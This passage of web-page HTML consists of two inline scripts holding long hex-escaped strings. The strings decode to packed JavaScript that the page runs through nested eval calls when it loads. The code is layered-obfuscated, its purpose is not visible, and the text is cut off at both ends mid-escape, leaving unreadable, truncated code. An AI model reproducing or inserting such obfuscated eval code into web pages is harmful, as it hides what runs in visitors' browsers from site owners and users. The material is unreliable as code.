78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6